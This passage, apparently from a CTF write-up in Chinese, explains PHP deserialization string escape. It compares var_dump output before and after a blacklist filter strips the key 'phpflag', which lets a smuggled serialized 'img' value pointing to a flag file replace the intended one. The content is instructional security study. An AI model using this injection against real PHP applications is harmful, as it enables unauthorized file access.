 没有黑名单过滤的反序列化后
array (size=2)
'phpflag' => string ';s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}' (length=48)
'img' => string 'Z3Vlc3RfaW1nLnBuZw==' (length=20)
这里花括号}外 s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";} 没有被删除
有黑名单过滤的反序列化后
这里的键名 phpflag 变成了 ";s:48: ，因为phpflag被过滤了，导致后面的值往前填充
array (size=2)
'";s:48:' => string '1' (length=1)
'img' => string 'ZDBnM19mMWFnLnBocA==' (length=20)
这里花括号}外的数据被删除了，并且我们添加的img属性成功逃逸到我们想要的位置了